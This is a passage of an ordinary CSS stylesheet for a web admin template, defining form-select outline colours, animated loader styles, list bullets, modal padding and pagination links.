.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .select2-container--default select.select2-selection--single:focus, .select2-container--default .select2-selection--single select.select2-search__field:focus, select.typeahead:focus,
select.tt-query:focus,
select.tt-hint:focus {
  outline: 1px solid #575757;
}

select.form-control.border-primary, select.border-primary.asColorPicker-input, .dataTables_wrapper select.border-primary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary, .select2-container--default select.border-primary.select2-selection--single, .select2-container--default .select2-selection--single select.border-primary.select2-search__field, select.border-primary.typeahead,
select.border-primary.tt-query,
select.border-primary.tt-hint {
  outline: 1px solid #4B49AC;
}

select.form-control.border-primary:focus, select.border-primary.asColorPicker-input:focus, .dataTables_wrapper select.border-primary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary:focus, .select2-container--default select.border-primary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-primary.select2-search__field:focus, select.border-primary.typeahead:focus,
select.border-primary.tt-query:focus,
select.border-primary.tt-hint:focus {
  outline: 1px solid #4B49AC;
}

select.form-control.border-secondary, select.form-control.loader-demo-box, select.loader-demo-box.asColorPicker-input, .dataTables_wrapper select.loader-demo-box,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box, .select2-container--default select.loader-demo-box.select2-selection--single, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field, select.loader-demo-box.typeahead,
select.loader-demo-box.tt-query,
select.loader-demo-box.tt-hint, select.border-secondary.asColorPicker-input, .dataTables_wrapper select.border-secondary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary, .select2-container--default select.border-secondary.select2-selection--single, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field, select.border-secondary.typeahead,
select.border-secondary.tt-query,
select.border-secondary.tt-hint {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-secondary:focus, select.form-control.loader-demo-box:focus, select.loader-demo-box.asColorPicker-input:focus, .dataTables_wrapper select.loader-demo-box:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box:focus, .select2-container--default select.loader-demo-box.select2-selection--single:focus, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field:focus, select.loader-demo-box.typeahead:focus,
select.loader-demo-box.tt-query:focus,
select.loader-demo-box.tt-hint:focus, select.border-secondary.asColorPicker-input:focus, .dataTables_wrapper select.border-secondary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary:focus, .select2-container--default select.border-secondary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field:focus, select.border-secondary.typeahead:focus,
select.border-secondary.tt-query:focus,
select.border-secondary.tt-hint:focus {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-success, select.border-success.asColorPicker-input, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm, .dataTables_wrapper select.border-success, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm, .select2-container--default select.border-success.select2-selection--single, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm, .select2-container--default .select2-selection--single select.border-success.select2-search__field, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint, select.border-success.typeahead,
select.border-success.tt-query,
select.border-success.tt-hint {
  outline: 1px solid #57B657;
}

select.form-control.border-success:focus, select.border-success.asColorPicker-input:focus, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm:focus, .dataTables_wrapper select.border-success:focus, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm:focus, .select2-container--default select.border-success.select2-selection--single:focus, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm:focus, .select2-container--default .select2-selection--single select.border-success.select2-search__field:focus, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint:focus, select.border-success.typeahead:focus,
select.border-success.tt-query:focus,
select.border-success.tt-hint:focus {
  outline: 1px solid #57B657;
}

select.form-control.border-info, select.border-info.asColorPicker-input, .dataTables_wrapper select.border-info,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info, .select2-container--default select.border-info.select2-selection--single, .select2-container--default .select2-selection--single select.border-info.select2-search__field, select.border-info.typeahead,
select.border-info.tt-query,
select.border-info.tt-hint {
  outline: 1px solid #248AFD;
}

select.form-control.border-info:focus, select.border-info.asColorPicker-input:focus, .dataTables_wrapper select.border-info:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info:focus, .select2-container--default select.border-info.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-info.select2-search__field:focus, select.border-info.typeahead:focus,
select.border-info.tt-query:focus,
select.border-info.tt-hint:focus {
  outline: 1px solid #248AFD;
}

select.form-control.border-warning, select.border-warning.asColorPicker-input, .dataTables_wrapper select.border-warning,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning, .select2-container--default select.border-warning.select2-selection--single, .select2-container--default .select2-selection--single select.border-warning.select2-search__field, select.border-warning.typeahead,
select.border-warning.tt-query,
select.border-warning.tt-hint {
  outline: 1px solid #FFC100;
}

select.form-control.border-warning:focus, select.border-warning.asColorPicker-input:focus, .dataTables_wrapper select.border-warning:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning:focus, .select2-container--default select.border-warning.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-warning.select2-search__field:focus, select.border-warning.typeahead:focus,
select.border-warning.tt-query:focus,
select.border-warning.tt-hint:focus {
  outline: 1px solid #FFC100;
}

select.form-control.border-danger, select.border-danger.asColorPicker-input, .dataTables_wrapper select.border-danger,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger, .select2-container--default select.border-danger.select2-selection--single, .select2-container--default .select2-selection--single select.border-danger.select2-search__field, select.border-danger.typeahead,
select.border-danger.tt-query,
select.border-danger.tt-hint {
  outline: 1px solid #FF4747;
}

select.form-control.border-danger:focus, select.border-danger.asColorPicker-input:focus, .dataTables_wrapper select.border-danger:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger:focus, .select2-container--default select.border-danger.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-danger.select2-search__field:focus, select.border-danger.typeahead:focus,
select.border-danger.tt-query:focus,
select.border-danger.tt-hint:focus {
  outline: 1px solid #FF4747;
}

select.form-control.border-light, select.border-light.asColorPicker-input, .dataTables_wrapper select.border-light,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light, .select2-container--default select.border-light.select2-selection--single, .select2-container--default .select2-selection--single select.border-light.select2-search__field, select.border-light.typeahead,
select.border-light.tt-query,
select.border-light.tt-hint {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-light:focus, select.border-light.asColorPicker-input:focus, .dataTables_wrapper select.border-light:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light:focus, .select2-container--default select.border-light.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-light.select2-search__field:focus, select.border-light.typeahead:focus,
select.border-light.tt-query:focus,
select.border-light.tt-hint:focus {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-dark, select.border-dark.asColorPicker-input, .dataTables_wrapper select.border-dark,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark, .select2-container--default select.border-dark.select2-selection--single, .select2-container--default .select2-selection--single select.border-dark.select2-search__field, select.border-dark.typeahead,
select.border-dark.tt-query,
select.border-dark.tt-hint {
  outline: 1px solid #282f3a;
}

select.form-control.border-dark:focus, select.border-dark.asColorPicker-input:focus, .dataTables_wrapper select.border-dark:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark:focus, .select2-container--default select.border-dark.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-dark.select2-search__field:focus, select.border-dark.typeahead:focus,
select.border-dark.tt-query:focus,
select.border-dark.tt-hint:focus {
  outline: 1px solid #282f3a;
}

.form-group label {
  font-size: 0.875rem;
  line-height: 1.4rem;
  vertical-align: top;
  margin-bottom: .5rem;
}

.form-group.has-danger .form-control, .form-group.has-danger .asColorPicker-input, .form-group.has-danger .dataTables_wrapper select, .dataTables_wrapper .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=text],
.form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=number], .form-group.has-danger .select2-container--default .select2-selection--single, .select2-container--default .form-group.has-danger .select2-selection--single, .form-group.has-danger .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .form-group.has-danger .select2-search__field, .form-group.has-danger .typeahead,
.form-group.has-danger .tt-query,
.form-group.has-danger .tt-hint {
  border-color: #dc3545;
}

.form-group .file-upload-default {
  visibility: hidden;
  position: absolute;
}

.form-group .file-upload-info {
  background: transparent;
}

.map-container {
  position: relative;
  min-width: 100%;
  max-width: 100%;
  display: block;
  padding: 35% 0;
  overflow: hidden;
  border-radius: 5px;
}

.map-container .google-map {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.map-container .google-map.no-controls .gmnoprint, .map-container .google-map.no-controls .gm-style-cc {
  display: none;
}

/* Icons */
.icons-list {
  border-left: 1px solid #575757;
  border-top: 1px solid #575757;
}

.icons-list > div {
  background: transparent;
  border-bottom: 1px solid #575757;
  border-right: 1px solid #575757;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 15px 15px;
  font-weight: 400;
  font-size: 0.875rem;
}

.icons-list > div i {
  display: inline-block;
  font-size: 20px;
  width: 40px;
  text-align: left;
  color: #0d6efd;
}

.icon-in-bg {
  width: 55px;
  height: 55px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.icon-lg, .data-icon-card-primary .background-icon i, .data-icon-card-secondary .background-icon i, .data-icon-card-success .background-icon i, .data-icon-card-info .background-icon i, .data-icon-card-warning .background-icon i, .data-icon-card-danger .background-icon i, .data-icon-card-light .background-icon i, .data-icon-card-dark .background-icon i {
  font-size: 2.875rem;
}

.icon-md {
  font-size: 2rem;
}

.icon-sm {
  font-size: 1rem;
}

/* Loaders */
#pgloading {
  position: static;
}

#pgloading .bokeh {
  font-size: 100px;
  width: 1em;
  height: 1em;
  position: relative;
  margin: 0 auto;
  border-radius: 50%;
  border: 0.01em solid #575757;
  list-style: none;
  padding: 0;
}

#pgloading .bokeh li {
  position: absolute;
  width: .2em;
  height: .2em;
  border-radius: 50%;
}

#pgloading .bokeh li:nth-child(1) {
  left: 50%;
  top: 0;
  margin: 0 0 0 -.1em;
  background: #198754;
  -webkit-transform-origin: 50% 250%;
  transform-origin: 50% 250%;
  -webkit-animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
  animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(2) {
  top: 50%;
  right: 0;
  margin: -.1em 0 0 0;
  background: #dc3545;
  -webkit-transform-origin: -150% 50%;
  transform-origin: -150% 50%;
  -webkit-animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
  animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(3) {
  left: 50%;
  bottom: 0;
  margin: 0 0 0 -.1em;
  background: #ffc107;
  -webkit-transform-origin: 50% -150%;
  transform-origin: 50% -150%;
  -webkit-animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
  animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(4) {
  top: 50%;
  left: 0;
  margin: -.1em 0 0 0;
  background: #0d6efd;
  -webkit-transform-origin: 250% 50%;
  transform-origin: 250% 50%;
  -webkit-animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
  animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
}

@-webkit-keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
  91.0% {
    opacity: 0.87;
  }
}

@keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
  91.0% {
    opacity: 0.87;
  }
}

.glowing-loader {
  position: relative;
}

.s2 {
  position: absolute;
  height: 70px;
  width: 70px;
  top: 50px;
  background-color: transparent;
  left: 50%;
  transform: translate(-50%, -50%);
}

.s1 {
  position: absolute;
  height: 70px;
  width: 70px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(45deg);
  background-color: transparent;
}

.bigcon {
  position: absolute;
  height: 75px;
  width: 75px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(-45deg);
  background-color: transparent;
  animation: bigcon 2s infinite linear;
  animation-delay: 0.25s;
}

.b {
  border-radius: 50%;
  position: absolute;
}

.s {
  width: 15px;
  height: 15px;
  animation: small 2s infinite ease;
  box-shadow: 0px 2px rgba(0, 0, 0, 0.3);
  background-color: #0d6efd;
}

.s:nth-child(1) {
  top: 0%;
  left: 0%;
}

.s:nth-child(2) {
  top: 0%;
  right: 0%;
}

.s:nth-child(3) {
  right: 0%;
  bottom: 0%;
}

.s:nth-child(4) {
  bottom: 0%;
  left: 0%;
}

.big {
  width: 15px;
  height: 15px;
  border-radius: 15px;
  box-shadow: 0px 0px 10px #0d6efd, 0px 0px 20px #0d6efd, 0px 0px 30px #0d6efd, 0px 0px 50px #0d6efd, 0px 0px 60px #0d6efd;
  z-index: 1;
  background-color: #0d6efd;
  animation: bigball 1s infinite linear;
}

.sb1 {
  animation-delay: -1.75s;
}

.sb6 {
  animation-delay: -1.5s;
}

.sb2 {
  animation-delay: -1.25s;
}

.sb7 {
  animation-delay: -1s;
}

.sb3 {
  animation-delay: -0.75s;
}

.sb8 {
  animation-delay: -0.5s;
}

.sb4 {
  animation-delay: -0.25s;
}

.sb5 {
  animation-delay: -0s;
}

@keyframes bigcon {
  0% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(45deg);
  }
  100% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(405deg);
  }
}

@keyframes small {
  0% {
    transform: scale(1);
    background-color: #72abfe;
  }
  10% {
    transform: scale(1.3);
    background-color: #0d6efd;
  }
  15% {
    transform: scale(1);
  }
  25% {
    transform: scale(1);
    background-color: #0d6efd;
  }
  100% {
    transform: scale(1);
    background-color: #0d6efd;
  }
}

/* Pixel loader */
.pixel-loader {
  width: 10px;
  height: 10px;
  background: #ffc107;
  color: #ffc107;
  margin: 80px auto;
  box-shadow: 15px 15px  0 0, -15px -15px  0 0, 15px -15px  0 0, -15px 15px  0 0, 0 15px  0 0, 15px 0  0 0, -15px 0  0 0, 0 -15px 0 0;
  animation: anim 2s linear infinite;
}

@keyframes anim {
  0% {
    -webkit-filter: hue-rotate(0deg);
  }
  50% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  75% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  100% {
    transform: rotate(360deg);
    -webkit-filter: hue-rotate(360deg);
  }
}

/* Square box loader */
@keyframes dyinglight {
  15% {
    transform: scale(1.6);
  }
  50% {
    transform: rotate(-89deg);
  }
  100% {
    transform: rotate(-90deg);
  }
}

.square-box-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: inline-block;
}

.square-box-loader-square {
  display: block;
  width: 30px;
  height: 30px;
  background: #0d6efd;
}

.square-box-loader-container {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  transform-origin: 50% 50% 0;
  animation: dyinglight 1s ease infinite;
  backface-visibility: hidden;
}

.square-box-loader-corner-top:before,
.square-box-loader-corner-top:after,
.square-box-loader-corner-bottom:before,
.square-box-loader-corner-bottom:after {
  position: absolute;
  width: 10px;
  height: 10px;
  color: #0d6efd;
  content: '';
}

.square-box-loader-corner-top:before {
  border-left: 1px solid;
  border-top: 1px solid;
  top: -4px;
  left: -4px;
}

.square-box-loader-corner-top:after {
  border-right: 1px solid;
  border-top: 1px solid;
  top: -4px;
  right: -4px;
}

.square-box-loader-corner-bottom:before {
  border-left: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  left: -4px;
}

.square-box-loader-corner-bottom:after {
  border-right: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  right: -4px;
}

/* Circle loader */
.circle-loader {
  width: 70px;
  height: 70px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.circle-loader:before, .circle-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  border: 10px solid transparent;
  border-top-color: #ffc107;
}

.circle-loader:before {
  z-index: 10;
  animation: spin 1s infinite;
}

.circle-loader:after {
  border: 10px solid #6c757d;
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* Jumping dots loader */
.jumping-dots-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.jumping-dots-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: rgba(220, 53, 69, 0.8);
  margin: 35px 5px;
}

.jumping-dots-loader span:nth-child(1) {
  animation: bounce 1s ease-in-out infinite;
}

.jumping-dots-loader span:nth-child(2) {
  animation: bounce 1s ease-in-out 0.33s infinite;
}

.jumping-dots-loader span:nth-child(3) {
  animation: bounce 1s ease-in-out 0.66s infinite;
}

@keyframes bounce {
  0%, 75%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

/* Bar loader */
.bar-loader {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.bar-loader span {
  display: inline-block;
  width: 5px;
  height: 30px;
  background-color: rgba(220, 53, 69, 0.7);
}

.bar-loader span:nth-child(1) {
  animation: grow 1s ease-in-out infinite;
}

.bar-loader span:nth-child(2) {
  animation: grow 1s ease-in-out 0.15s infinite;
}

.bar-loader span:nth-child(3) {
  animation: grow 1s ease-in-out 0.30s infinite;
}

.bar-loader span:nth-child(4) {
  animation: grow 1s ease-in-out 0.45s infinite;
}

@keyframes grow {
  0%, 100% {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
  }
  50% {
    -webkit-transform: scaleY(1.8);
    -ms-transform: scaleY(1.8);
    -o-transform: scaleY(1.8);
    transform: scaleY(1.8);
  }
}

/* Square path loader */
.square-path-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.square-path-loader:before, .square-path-loader:after {
  content: "";
  width: 15px;
  height: 15px;
  position: absolute;
  top: 0;
  left: calc(50% - 10px);
  background-color: rgba(25, 135, 84, 0.7);
  animation: squaremove 1s ease-in-out infinite;
}

.square-path-loader:after {
  bottom: 0;
  animation-delay: 0.5s;
}

@keyframes squaremove {
  0%, 100% {
    -webkit-transform: translate(0, 0) rotate(0);
    -ms-transform: translate(0, 0) rotate(0);
    -o-transform: translate(0, 0) rotate(0);
    transform: translate(0, 0) rotate(0);
  }
  25% {
    -webkit-transform: translate(40px, 40px) rotate(45deg);
    -ms-transform: translate(40px, 40px) rotate(45deg);
    -o-transform: translate(40px, 40px) rotate(45deg);
    transform: translate(40px, 40px) rotate(45deg);
  }
  50% {
    -webkit-transform: translate(0px, 80px) rotate(0deg);
    -ms-transform: translate(0px, 80px) rotate(0deg);
    -o-transform: translate(0px, 80px) rotate(0deg);
    transform: translate(0px, 80px) rotate(0deg);
  }
  75% {
    -webkit-transform: translate(-40px, 40px) rotate(45deg);
    -ms-transform: translate(-40px, 40px) rotate(45deg);
    -o-transform: translate(-40px, 40px) rotate(45deg);
    transform: translate(-40px, 40px) rotate(45deg);
  }
}

/* Dot opacity loader */
.dot-opacity-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.dot-opacity-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: #0d6efd;
  margin: 35px 5px;
  opacity: 0;
}

.dot-opacity-loader span:nth-child(1) {
  animation: opacitychange 1s ease-in-out infinite;
}

.dot-opacity-loader span:nth-child(2) {
  animation: opacitychange 1s ease-in-out 0.33s infinite;
}

.dot-opacity-loader span:nth-child(3) {
  animation: opacitychange 1s ease-in-out 0.66s infinite;
}

@keyframes opacitychange {
  0%, 100% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
}

/* Flip square */
.flip-square-loader {
  -webkit-perspective: 120px;
  -moz-perspective: 120px;
  -ms-perspective: 120px;
  perspective: 120px;
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.flip-square-loader:before {
  content: "";
  position: absolute;
  left: 25px;
  top: 25px;
  width: 50px;
  height: 50px;
  background-color: rgba(25, 135, 84, 0.7);
  animation: flip 1s infinite;
}

@keyframes flip {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotateY(180deg);
  }
  100% {
    transform: rotateY(180deg) rotateX(180deg);
  }
}

/* Moving square loader */
.moving-square-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.moving-square-loader:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  top: calc(50% - 10px);
  left: 0px;
  background-color: rgba(220, 53, 69, 0.7);
  animation: rotatemove 1s infinite;
}

@keyframes rotatemove {
  0% {
    -webkit-transform: scale(1) translateX(0px);
    -ms-transform: scale(1) translateX(0px);
    -o-transform: scale(1) translateX(0px);
    transform: scale(1) translateX(0px);
  }
  100% {
    -webkit-transform: scale(2) translateX(45px);
    -ms-transform: scale(2) translateX(45px);
    -o-transform: scale(2) translateX(45px);
    transform: scale(2) translateX(45px);
  }
}

/* Lists */
ul,
ol,
dl {
  padding-left: 1rem;
  font-size: 0.875rem;
}

ul li,
ol li,
dl li {
  line-height: 1.8;
}

.list-ticked,
.list-arrow,
.list-star {
  list-style: none;
  padding: 0;
}

.list-ticked li,
.list-arrow li,
.list-star li {
  padding-left: 1.5rem;
}

.list-ticked li:before,
.list-arrow li:before,
.list-star li:before {
  font-family: "themify";
  margin-left: -1.5rem;
  width: 1.5rem;
  margin-right: .5rem;
  font-size: .6rem;
}

.list-ticked li:before {
  content: '\e64c';
  color: #dc3545;
}

.list-arrow li:before {
  content: '\e649';
  color: #198754;
}

.list-star li:before {
  content: '\e60a';
  color: #ffc107;
}

.solid-bullet-list {
  position: relative;
  padding-left: 0;
}

.rtl .solid-bullet-list {
  padding-right: 0;
}

.solid-bullet-list li {
  position: relative;
  list-style-type: none;
  padding-left: 25px;
  line-height: 1;
  padding-bottom: 2.125rem;
}

.solid-bullet-list li * {
  line-height: .8;
}

.solid-bullet-list li:before, .solid-bullet-list li:after {
  content: "";
  position: absolute;
}

.solid-bullet-list li:before {
  top: 0;
  left: 0;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #0d6efd;
  z-index: 1;
}

.solid-bullet-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 4px;
  z-index: 0;
}

.bullet-line-list {
  padding-left: 30px;
  position: relative;
  list-style-type: none;
}

.rtl .bullet-line-list {
  padding-left: unset;
  padding-right: 30px;
}

.bullet-line-list li {
  position: relative;
}

.bullet-line-list li:before {
  width: 15px;
  height: 15px;
  left: -30px;
  top: 0;
  border: 4px solid #0d6efd;
  margin-right: 15px;
  z-index: 2;
  background: color(white);
}

.rtl .bullet-line-list li:before {
  left: unset;
  right: -45px;
}

.bullet-line-list li:before {
  content: "";
  position: absolute;
  border-radius: 100%;
}

.bullet-line-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 7px;
}

.rtl .bullet-line-list:after {
  left: unset;
  right: 7px;
}

.icon-data-list {
  list-style-type: none;
  padding-left: 0;
  position: relative;
  margin-bottom: 0;
  font-family: "Nunito", sans-serif;
}

.icon-data-list li {
  margin-bottom: 1rem;
}

.icon-data-list li img {
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 100%;
}

/* Modals */
.modal .modal-dialog {
  margin-top: 100px;
}

.modal .modal-dialog .modal-content .modal-header {
  padding: 25px 26px;
}

.modal .modal-dialog .modal-content .modal-header .close span {
  font-size: 20px;
  font-weight: 400;
  color: #6a6a6a;
}

.modal .modal-dialog .modal-content .modal-body {
  padding: 35px 26px;
}

.modal .modal-dialog .modal-content .modal-footer {
  padding: 15px 31px;
}

@media (max-width: 400px) {
  .modal .modal-dialog .modal-content .modal-footer {
    padding-left: .25rem;
    padding-right: .25rem;
    flex-direction: column;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:last-child) {
    margin-right: 0;
    margin-bottom: .7rem;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:first-child) {
    margin-left: 0;
  }
}

/* Pagination */
.pagination .page-item .page-link, .jsgrid .jsgrid-pager .page-item .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  border-color: #575757;
  color: #000;
  font-size: .875rem;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

